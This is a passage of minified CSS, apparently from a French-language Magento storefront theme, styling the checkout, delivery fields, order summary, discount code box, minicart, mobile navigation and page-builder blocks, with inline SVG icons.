.action.action-select-shipping-item>span{position:relative;margin:0;overflow:visible;width:auto;height:auto;clip:auto}body .opc-wrapper .shipping-address-item .action.edit-address-link:hover,body .opc-wrapper .shipping-address-item .action.action-select-shipping-item:hover{color:#8630bf}body .opc-wrapper .new-address-popup{display:flex;justify-content:flex-end}body .opc-wrapper .action-show-popup{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif}@media (max-width:767px){body .opc-wrapper .action-show-popup{width:100%}}body .opc-wrapper .action-show-popup:hover{background-color:#782bab}body .opc-wrapper .action-show-popup>span:before{display:none}body .opc-wrapper .livraison-calendrier{margin-top:4rem}@media (max-width:992px){body .opc-wrapper .livraison-calendrier{margin-bottom:3rem}}body .opc-wrapper .info-livraison{color:#979797}body .opc-wrapper .info-livraison .field{margin-top:1rem}body .opc-wrapper .info-livraison .label{display:block;margin-bottom:.5rem;font-weight:700;color:#151515}body .opc-wrapper .info-livraison .control{display:flex;flex-wrap:wrap}body .opc-wrapper .info-livraison .control>input+select,body .opc-wrapper .info-livraison .control>select+select{margin-top:1rem}@media (min-width:992px){body .opc-wrapper .info-livraison .control>input,body .opc-wrapper .info-livraison .control>select{width:calc(50% - 1rem)}body .opc-wrapper .info-livraison .control>input+select,body .opc-wrapper .info-livraison .control>select+select{margin-top:0;margin-left:2rem}}body .opc-wrapper .livraison-chantier,body .opc-wrapper .livraison-commentaire,body .opc-wrapper .livraison-reference{position:relative;margin-top:4rem}body .opc-wrapper .livraison-chantier .label,body .opc-wrapper .livraison-commentaire .label,body .opc-wrapper .livraison-reference .label{display:block;margin-bottom:.5rem;font-weight:700;color:#151515}body .opc-wrapper .livraison-chantier .field,body .opc-wrapper .livraison-commentaire .field,body .opc-wrapper .livraison-reference .field{margin-top:1rem}@media (max-width:992px){body .opc-wrapper .livraison-commentaire{margin-top:0}}body .opc-wrapper #shipping-method-buttons-container{display:flex;justify-content:flex-end}body .opc-wrapper .message.notice{margin-top:2rem}body .checkout-index-index .modal-popup .form-shipping-address{max-width:100%}body .checkout-index-index .modal-popup .modal-footer{display:flex !important;justify-content:center;flex-direction:column}body .checkout-index-index .modal-popup .modal-footer .action-save-address{margin:0}body .checkout-index-index .field-tooltip .field-tooltip-content:after,body .checkout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#fff}body .checkout-index-index .action.secondary{height:auto !important;line-height:1.5 !important;transition:color .4s !important}@media (min-width:1200px){body #co-payment-form{margin-top:-3rem}}body .checkout-payment-method .payment-methods{margin:3rem 0 0}body .checkout-payment-method .payment-methods .payment-method+.payment-method .payment-method-title{border-top:.0625rem solid #e4dede}body .checkout-payment-method .payment-methods .payment-method-title{display:flex}body .checkout-payment-method .payment-method-content{padding-left:28px}body .checkout-payment-method .payment-option-title{border-top:.0625rem solid #e4dede}body .payment-method-content .actions-toolbar{justify-content:flex-end}body .opc-summary-wrapper{width:100%}@media (min-width:992px){body .opc-summary-wrapper{width:25%}}body .opc-summary-wrapper .action-close{display:none !important}body .opc-summary-wrapper .modal-content{padding:0}body .opc-block-summary .items-in-cart>.title:after,body .opc-block-summary .items-in-cart.active>.title:after{display:none}body .cart-totals,body .opc-block-summary .table-totals{margin-bottom:.5rem;border:0}@media (max-width:992px){body .cart-totals tbody,body .opc-block-summary .table-totals tbody{display:block}}@media (max-width:992px){body .cart-totals tr,body .opc-block-summary .table-totals tr{display:flex;justify-content:space-between}}body .cart-totals tr:not(:last-child),body .opc-block-summary .table-totals tr:not(:last-child){border-bottom:.0625rem solid #c1bdbd}body .cart-totals tr th,body .opc-block-summary .table-totals tr th,body .cart-totals tr td,body .opc-block-summary .table-totals tr td{padding:.75rem 0 !important}body .cart-totals tr.grand.totals strong,body .opc-block-summary .table-totals tr.grand.totals strong{padding:0}body .cart-totals tr.grand.totals th strong,body .opc-block-summary .table-totals tr.grand.totals th strong{font-size:1.125rem;font-weight:400}@media (min-width:1200px){body .cart-totals tr.grand.totals th strong,body .opc-block-summary .table-totals tr.grand.totals th strong{font-size:1.25rem}}body .cart-totals tr.grand.totals .price,body .opc-block-summary .table-totals tr.grand.totals .price,body .cart-totals tr.grand.totals .discount-price,body .opc-block-summary .table-totals tr.grand.totals .discount-price,body .cart-totals tr.grand.totals .base-price,body .opc-block-summary .table-totals tr.grand.totals .base-price{margin-top:.25rem;margin-right:.25rem;display:inline-block;color:#8630bf;font-size:1.375rem !important;line-height:1;font-weight:400 !important;margin:0}body .cart-totals .amount,body .opc-block-summary .table-totals .amount{white-space:initial !important}body .cart-totals .grand.totals,body .opc-block-summary .table-totals .grand.totals{display:flex;justify-content:space-between}body .opc-block-summary{padding:1.5rem;background:#e4dede}body .opc-block-summary .items-in-cart>.title,body .opc-block-summary>.title{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.4rem;padding:0;border:0;cursor:initial}@media (min-width:992px){body .opc-block-summary .items-in-cart>.title,body .opc-block-summary>.title{font-size:1.575rem}}@media (min-width:1200px){body .opc-block-summary .items-in-cart>.title,body .opc-block-summary>.title{font-size:1.75rem}}body .opc-block-summary .items-in-cart>.title strong,body .opc-block-summary>.title strong{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem}@media (min-width:992px){body .opc-block-summary .items-in-cart>.title strong,body .opc-block-summary>.title strong{font-size:1.2375rem}}@media (min-width:1200px){body .opc-block-summary .items-in-cart>.title strong,body .opc-block-summary>.title strong{font-size:1.375rem}}body .opc-block-summary>.title{padding-bottom:.75rem}body .opc-block-summary .table-totals{display:block}body .opc-block-summary .table-totals tbody{display:block}body .opc-block-summary .items-in-cart{background:#fff;padding-top:1.5rem}@media (min-width:992px){body .opc-block-summary .items-in-cart{margin:0 -1.5rem -1.5rem !important;padding:1.5rem;width:calc(100% + 6rem)}}body .opc-block-summary .minicart-items{display:block !important;max-width:95%}body .opc-block-summary .minicart-items .minicart-items-wrapper{padding-right:0}body .opc-block-summary .minicart-items .product-item:not(:first-child){border-top:.0625rem solid #e4dede}body .opc-block-summary .minicart-items .product-image-container{width:3rem !important;height:3rem !important}body .opc-block-summary .minicart-items .product-image-container img{width:100%;height:100%;object-fit:cover}body .opc-block-summary .minicart-items .product-item-name{margin-bottom:0}body .opc-block-summary .minicart-items .product-item-name-block{font-size:.875rem}body .opc-block-summary .minicart-items .product-item-details{padding-left:3.75rem}body .opc-block-summary .minicart-items .product-item-details .details-qty{margin-top:.25rem}body .opc-block-summary .minicart-items .product.options{display:none}body .opc-block-summary .minicart-items .product-item-details .price-including-tax,body .opc-block-summary .minicart-items .product-item-details .price-excluding-tax{margin-top:0}body .opc-block-summary .product-item .price,body .opc-block-summary .product-item .discount-price,body .opc-block-summary .product-item .base-price{font-size:1rem;color:#11a45b !important}body .opc-sidebar{margin-top:0 !important}body .opc-sidebar .modal-header{margin-top:0 !important;padding:0 !important}@media (min-width:992px) and (max-width:1200px){body .custom-slide{opacity:1 !important;position:relative !important;left:0 !important;visibility:visible !important;margin:0 !important;transform:none !important;float:right !important;z-index:1}body .custom-slide .modal-inner-wrap{position:relative !important;transform:none !important;width:100% !important;box-shadow:none !important;overflow:visible !important}}@media (max-width:992px){body .opc-estimated-wrapper{position:relative;margin:2rem 0 0 !important;background:#e4dede;border:0}body .opc-estimated-wrapper .minicart-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}body .opc-estimated-wrapper .minicart-wrapper .action.showcart{position:absolute;top:0;left:0;width:100%;height:100%}body .opc-estimated-wrapper .minicart-wrapper .action.showcart:before{display:block;content:"";position:absolute;top:50%;right:1rem;transform:translateY(-50%);width:1.5rem;height:1.5rem;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/50%}body .opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty,body .opc-estimated-wrapper .minicart-wrapper .action.showcart:after{display:none}body .opc-sidebar.custom-slide .modal-inner-wrap{background:#fff}body .opc-sidebar.custom-slide .modal-inner-wrap .modal-header{display:none}body .opc-sidebar.custom-slide .modal-inner-wrap .table-totals{width:calc(100% - 3rem)}body .opc-sidebar.custom-slide .modal-inner-wrap .items-in-cart{padding:1.5rem;width:calc(100% - 3rem)}}@media (max-width:992px) and (max-width:1650px){body .opc-estimated-wrapper .minicart-wrapper .action.showcart{top:0 !important}}@media (min-width:992px){body .opc-estimated-wrapper{display:none}}body .cart-totals .totals-tax-summary .amount .price:after,body .opc-block-summary .table-totals .totals-tax-summary .amount .price:after,body .cart-totals .totals-tax-summary .amount .discount-price:after,body .opc-block-summary .table-totals .totals-tax-summary .amount .discount-price:after,body .cart-totals .totals-tax-summary .amount .base-price:after,body .opc-block-summary .table-totals .totals-tax-summary .amount .base-price:after{display:none}body .cart-totals .totals-tax-details.shown,body .opc-block-summary .table-totals .totals-tax-details.shown{display:flex}body .discount-code{display:flex;flex-wrap:wrap;width:100%;margin-top:.5rem;padding-top:1.5rem;border-top:.0625rem solid #e4dede}@media (min-width:992px){body .discount-code{flex-wrap:nowrap}}body .discount-code .payment-option-title{margin-right:1rem;padding-bottom:0;width:100%;cursor:initial;border-top:0;padding-top:1rem}@media (min-width:992px){body .discount-code .payment-option-title{width:33rem}}body .discount-code .payment-option-title .action-toggle{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;color:#151515;cursor:initial}body .discount-code .payment-option-title .action-toggle:after{display:none}body .discount-code .payment-option-content{display:block !important;padding:0;width:100%}body .discount-code .form-discount{display:block;position:relative;max-width:100%}body .discount-code .actions-toolbar{position:absolute;right:0;top:0}body .discount-code .action-apply{padding:0 .75rem !important;height:3.375rem;box-shadow:none !important;background:0 0 !important;border:none !important;line-height:1}body .discount-code .action-apply:before{display:block;content:"";width:3rem;height:3.25rem;background:#11a45b url("data:image/svg+xml,%3C?xml version='1.0' encoding='utf-8'?%3E %3C!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E %3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 16.3 11.6' style='enable-background:new 0 0 16.3 11.6;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23FFFFFF;%7D %3C/style%3E %3Cpath class='st0' d='M16,0.3c-0.5-0.5-1.2-0.5-1.6,0L5.8,8.8L2,5C1.7,4.7,1.4,4.6,1.1,4.6C0.8,4.6,0.5,4.8,0.3,5 C0.1,5.2,0,5.5,0,5.8c0,0.3,0.1,0.6,0.4,0.8L5,11.3c0.1,0.1,0.3,0.2,0.4,0.3l0,0.1h0.4c0.3,0,0.6-0.1,0.8-0.3L16,2 C16.4,1.5,16.4,0.8,16,0.3z'/%3E %3C/svg%3E") no-repeat center/40%;margin-right:-1rem;transition:background-color .4s}body .discount-code .action-apply span{display:none}body .discount-code .action-apply:hover:before{background-color:#0c7641}body .discount-code .actions-toolbar{position:absolute;right:0;top:0;margin:0 !important;width:auto !important}body .discount-code .fieldset:last-child{margin-bottom:0}body .payzen-payment-option{padding-left:0}body .payzen-payment-option input[type=radio]+label{padding-left:0}body .checkout-agreements-item-content{padding-top:3rem}body .checkout-agreements-block .checkout-agreement.field{flex-direction:column}body .checkout-success .actions-toolbar{margin-top:1rem}.minicart-wrapper{margin:0}.minicart-wrapper .subtitle.empty{padding:1.5rem 0}.minicart-wrapper .action.close:before{content:"";position:relative;top:.25rem;right:.25rem;width:.875rem;height:.875rem;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.979' height='7.979' viewBox='0 0 7.979 7.979'%3E %3Cpath id='x' d='M13.862,13.3a.4.4,0,0,1-.565.565h0L9.989,10.554,6.68,13.863a.4.4,0,0,1-.565-.565h0L9.424,9.99,6.115,6.681a.4.4,0,0,1,.565-.565h0L9.989,9.425,13.3,6.116a.4.4,0,0,1,.565.565h0L10.553,9.99Z' transform='translate(-5.999 -6)' fill='%23151515'/%3E %3C/svg%3E") no-repeat center/contain}.minicart-wrapper .block-minicart{padding:0 1rem;border:0;box-shadow:0 0 1rem rgba(0,0,0,.2);right:0 !important}.minicart-wrapper .block-minicart:before{border-width:4px 7px 8px 6px}.minicart-wrapper .block-minicart .block-content>.actions{margin:1rem 0}.minicart-wrapper .block-minicart .block-content>.actions a{color:#979797;font-size:.875rem;font-weight:400}@media (min-width:992px){.minicart-wrapper .block-minicart .block-content>.actions a{font-size:1rem}}.minicart-wrapper .block-minicart .block-content>.actions a:hover{color:#8630bf}.minicart-wrapper .block-minicart .amount .price-wrapper:first-child .price,.minicart-wrapper .block-minicart .amount .price-wrapper:first-child .discount-price,.minicart-wrapper .block-minicart .amount .price-wrapper:first-child .base-price{margin-top:.25rem;margin-right:.25rem;display:inline-block;color:#8630bf;font-size:1.375rem !important;line-height:1;font-weight:400 !important}.minicart-wrapper .product.options{display:none}.minicart-wrapper .minicart-widgets{margin:0}.minicart-wrapper .product-image-wrapper{border:.0625rem solid #e4dede}.minicart-wrapper .minicart-items .product-item-pricing{display:flex;justify-content:space-between;align-items:center}@media (max-width:1200px){.minicart-wrapper .minicart-items .product-item-pricing{display:block;text-align:left}}@media (min-width:1200px){.minicart-wrapper .minicart-items .product-item-details .price-including-tax,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax{margin-top:1.5rem}}.minicart-wrapper .minicart-items .product-item-details .price-including-tax .price,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax .price,.minicart-wrapper .minicart-items .product-item-details .price-including-tax .discount-price,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax .discount-price,.minicart-wrapper .minicart-items .product-item-details .price-including-tax .base-price,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax .base-price{margin-top:.25rem;margin-right:.25rem;display:inline-block;color:#8630bf;font-size:1.375rem !important;line-height:1;font-weight:400 !important;font-size:1.125rem}@media (min-width:1200px){.minicart-wrapper .minicart-items .product-item-details .price-including-tax .price,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax .price,.minicart-wrapper .minicart-items .product-item-details .price-including-tax .discount-price,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax .discount-price,.minicart-wrapper .minicart-items .product-item-details .price-including-tax .base-price,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax .base-price{font-size:1.25rem}}.minicart-wrapper .minicart-items .product-item-details .product-item-name{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:.9rem;font-weight:400 !important;text-align:left}@media (min-width:1200px){.minicart-wrapper .minicart-items .product-item-details .product-item-name{font-size:1rem}}.minicart-wrapper .minicart-items .product-item-details .product-item-name a{color:#151515}.minicart-wrapper .minicart-items .product-item-details .product-item-name a:hover{color:#8630bf}.minicart-wrapper .minicart-items .item-qty{text-align:left;width:71px;height:40px}.minicart-wrapper .details-qty{position:relative}.minicart-wrapper .update-cart-item{display:block;position:absolute;top:0;right:-8px;transform:none}.minicart-items-wrapper{margin:0;padding-left:0;padding-right:0}@media only screen and (max-width:1201px){.field-tooltip .field-tooltip-content{right:-1rem;top:40px;left:auto}}@media only screen and (max-width:1200px){.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:before,.account .column.main .block:not(.widget) .block-title:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #d1d1d1;padding:1rem 4rem 1rem 15px;display:block;text-decoration:none}.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:2rem;top:1rem}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-1rem;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:1rem;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1*(100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:.5rem}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:1rem 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:2.5rem 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:1rem;padding-right:0;padding-bottom:1rem;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 4rem 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:1rem;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.block-recent-posts{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.block-recent-posts .block-recent-posts-item{position:relative;width:48%;max-width:inherit;margin:0 0 35px}.block-recent-posts .recent-post-featured-image-link{position:relative}.block-recent-posts .recent-post-featured-image-link img{max-width:100%;max-height:100%;position:absolute;top:0;left:0}.block-recent-posts .recent-post-featured-image-link:after{content:'';padding-top:70%;display:block}.tag-list-view .tag-name{margin:5px 0}.tag-list-view .tag-link{font-size:20px}.blog-sidebar{display:none}.blog-main{float:none;max-width:inherit;width:auto}.blog-pagination{text-align:left}.block-related-posts{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-left:0}.block-related-posts .block-related-posts-item{margin-left:0;margin-bottom:15px;width:48%}.grid-view .blog-post .blog-post-featured-image-wrapper img{min-width:inherit;min-height:inherit}form:not(.linear-theme) .amcform-title-wrap{display:none;max-width:50%}form:not(.linear-theme) .amcform-title-wrap:not(:last-child):after,form:not(.linear-theme) .amcform-title-wrap:before{content:'';width:50%}form:not(.linear-theme) .amcform-title-wrap:first-child:before{content:none}form:not(.linear-theme) .amcform-title-wrap:after{background:linear-gradient(90deg,#e3e3e3 16.87%,#fff 107.36%)}form:not(.linear-theme) .amcform-title-wrap.ui-state-active~form:not(.linear-theme) .amcform-title-wrap:nth-last-child(2){display:none}form:not(.linear-theme) .amcform-title-wrap.ui-state-active,form:not(.linear-theme) .amcform-title-wrap.ui-state-active+.amcform-title-wrap,form:not(.linear-theme) .amcform-title-wrap.ui-state-active+form:not(.linear-theme) .amcform-title-wrap:nth-last-child(2),form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2){display:block}form:not(.linear-theme) .amcform-title-wrap.ui-state-active:not(:last-child):before,form:not(.linear-theme) .amcform-title-wrap.-done:not(:last-child):before{background:linear-gradient(270deg,#92b0ff 11.11%,rgba(146,176,255,0) 100%)}form:not(.linear-theme) .amcform-title-wrap.ui-state-active+form:not(.linear-theme) .amcform-title-wrap:not(.-disabled):after{background:linear-gradient(270deg,rgba(146,176,255,0) 11.1%,#92b0ff 100%)}form:not(.linear-theme) .amcform-title-wrap.ui-state-active:after,form:not(.linear-theme) .amcform-title-wrap.ui-state-active+.amcform-title-wrap:before,form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after{background:#92b0ff}.linear-theme .amcform-page-titles{padding:0 15px}.linear-theme .amcform-title-wrap{display:block;min-width:50%;max-width:100%}.linear-theme .amcform-title-wrap.ui-state-active~.linear-theme .amcform-title-wrap:nth-last-child(2){display:block}.linear-theme .fields{margin:0 -15px;padding:0 15px}.linear-theme.rendered-form .fieldset>.field.form-group,.linear-theme.rendered-form .fieldset>.fields>.field.form-group{padding:0 15px}.linear-theme.rendered-form .fieldset>.field.form-group.amform-layout-two,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amform-layout-two,.linear-theme.rendered-form 